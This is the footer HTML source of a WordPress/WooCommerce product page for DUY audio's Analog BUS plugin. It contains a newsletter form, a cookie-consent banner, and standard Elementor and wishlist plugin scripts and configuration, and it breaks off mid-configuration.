				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7899" class="elementor elementor-7899 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c5e72d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c5e72d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1df173b5" data-id="1df173b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f0a3013 elementor-reverse-tablet elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f0a3013" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b6d5a7e" data-id="1b6d5a7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5caf1c36 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="5caf1c36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://duy.com/wp-content/uploads/2023/03/DUY_purple_MR.gif" title="DUY_purple_MR" alt="DUY_purple_MR" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-2657fcf3 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial e-grid-align-tablet-center elementor-widget-tablet__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2657fcf3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-887669e" href="https://twitter.com/DUYaudio" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8c372a2" href="https://www.instagram.com/duyaudioplugins" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d6c6eb1 elementor-invisible" data-id="5d6c6eb1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b02081a elementor-widget elementor-widget-heading" data-id="2b02081a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">subscribe to our newsletter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-343581f7 elementor-hidden-phone elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="343581f7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;25&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="neswsletterfooter" name="Newsletter Footer" aria-label="Newsletter Footer">
			<input type="hidden" name="post_id" value="7899"/>
			<input type="hidden" name="form_id" value="343581f7"/>
			<input type="hidden" name="referer_title" value="Shop - DUY audio" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_97326ff elementor-col-50 elementor-md-100">
												<label for="form-field-field_97326ff" class="elementor-field-label elementor-screen-only">
								name							</label>
														<input size="1" type="text" name="form_fields[field_97326ff]" id="form-field-field_97326ff" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-md-100 elementor-sm-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7799c51]" id="form-field-field_7799c51" class="elementor-field elementor-size-lg " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-25">
					<button class="elementor-button elementor-size-xl" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-59bcd8c4 elementor-widget elementor-widget-text-editor" data-id="59bcd8c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>By filling out and sending this form I agree to the collection and storage of the submitted data.</strong></p><p><strong>( form not available on mobile phones )</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8a3846 elementor-invisible" data-id="d8a3846" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21b3deed elementor-widget elementor-widget-heading" data-id="21b3deed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><br>Contact us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1a936fda elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1a936fda" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							For support, please use <a href="https://duy.com/support"><span style="color: #DC7BD1;font-weight: bold">this form</span></a>						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-23832538 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="23832538" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							For more information, please use <a href="https://duy.com/contact"><span style="color: #DC7BD1;font-weight: bold">this form</span></a>						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7be6b383 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be6b383" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35decacf" data-id="35decacf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4461f2d0 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4461f2d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Copyright 2023 DSPATIAL S.L.  |  All Rights Reserved</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://duy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Individual","@id":"https://duy.com/product-category/individual/"}},{"@type":"ListItem","position":3,"item":{"name":"Analog BUS","@id":"https://duy.com/product/analog-bus/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' media='all' />
<script src="https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//duy.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a6345b3e6","remove_from_wishlist_nonce":"719079585b","reload_wishlist_and_adding_elem_nonce":"d8819decb6","load_mobile_nonce":"0efa3b7b8f","delete_item_nonce":"4ccc08fc06","save_title_nonce":"08664ce70d","save_privacy_nonce":"96d445bb61","load_fragments_nonce":"5ce6f5bd1d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://duy.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a6345b3e6","remove_from_wishlist_nonce":"719079585b","reload_wishlist_and_adding_elem_nonce":"d8819decb6","load_mobile_nonce":"0efa3b7b8f","delete_item_nonce":"4ccc08fc06","save_title_nonce":"08664ce70d","save_privacy_nonce":"96d445bb61","load_fragments_nonce":"5ce6f5bd1d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://duy.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://duy.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://duy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/duy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/duy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/duy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4fe2ce945f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2932,"title":"Analog%20BUS%20-%20DUY%20audio","excerpt":"DUY Analog BUS models the classical vintage mixing console buses within the digital 